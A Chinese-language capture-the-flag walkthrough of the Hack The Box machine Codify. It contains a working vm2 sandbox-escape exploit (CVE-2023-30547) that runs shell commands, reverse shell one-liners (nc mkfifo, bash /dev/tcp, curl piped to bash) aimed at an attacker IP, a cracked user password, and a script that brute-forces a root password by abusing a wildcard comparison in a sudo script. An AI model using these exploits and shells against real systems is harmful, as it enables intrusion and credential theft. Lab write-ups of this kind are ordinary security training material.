HTB-Codify
一、信息收集
访问ip自动跳转域名地址绑定hosts文件
nmap扫描,开启了80,3000,4444,5555端口
┌──(root㉿kali)-[~/shell]
└─# nmap -sS -sU -T4 -A -v 10.10.11.239
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-12 22:37 CST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 22:37
Completed NSE at 22:37, 0.00s elapsed
Initiating NSE at 22:37
Completed NSE at 22:37, 0.00s elapsed
Initiating NSE at 22:37
Completed NSE at 22:37, 0.00s elapsed
Initiating Ping Scan at 22:37
Scanning 10.10.11.239 [4 ports]
Completed Ping Scan at 22:37, 0.42s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:37
Scanning codify.htb (10.10.11.239) [1000 ports]
Discovered open port 80/tcp on 10.10.11.239
Discovered open port 22/tcp on 10.10.11.239
Discovered open port 3000/tcp on 10.10.11.239
Discovered open port 5555/tcp on 10.10.11.239
Discovered open port 4444/tcp on 10.10.11.239二、漏洞利用

访问80端口,是一个可以在沙盒中执行Node.js代码,而且使用vm2安全库在沙盒中执行javascript代码
利用CVE-2023-30547漏洞
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));1. 方法一

查看网站根目录,发现有个contact
里面有个数据库文件,利用python开启http服务
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('python3 -m http.server 8911 -d /var/www/contact');
}
`
console.log(vm.run(code));下载db文件,查看数据库内容

这里有个hash值进行爆破,得到密码spongebob1
直接连接ssh
2. 方法二



使用CVE-2023-30547直接反弹shell,反弹shell也有两种
方法一:使用语句直接反
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh-i2>&1|nc10.10.14.154 1234>/tmp/f

方法二:在自己的kali上建立一个html文件写入反弹命令,利用python建立http协议,然后再利用CVE-2023-30547访问1.html文件
第一步创建文件
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.154/4444 0>&1'
第二部访问文件
curl http://10.10.14.154:8000/1.html | bash'三、权限提升
sudo -l发现了mysql-backup.sh文件,这个是一个数据库备份脚本
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'if [[ $DB_PASS == $USER_PASS ]]; then
脚本使用简单的文本比较来验证用户输入的密码是否与硬编码的密码匹配。我们使用脚本直接爆破
import string
import subprocess
all = list(string.ascii_letters + string.digits) # 创建包含所有字母和数字的字符列表
password = "" # 初始化密码为空字符串
found = False # 初始化 found 变量为 False,表示密码尚未找到
while not found:
for character in all:
# 构建要执行的命令
command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
# 使用 subprocess.run 执行命令,并获取标准输出
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
# 如果输出包含 "Password confirmed!" 字符串,表示密码中的字符是正确的
if "Password confirmed!" in output:
password += character # 将当前字符添加到密码中
print(password) # 打印当前破解出的密码
break # 跳出字符循环,继续下一个字符的尝试
else:
found = True # 如果 for 循环正常结束,表示已找到密码的所有字符
# 循环结束后,输出找到的密码
print("Found Password:", password)最终得到密码:kljh12k3jhaskjh12kjh3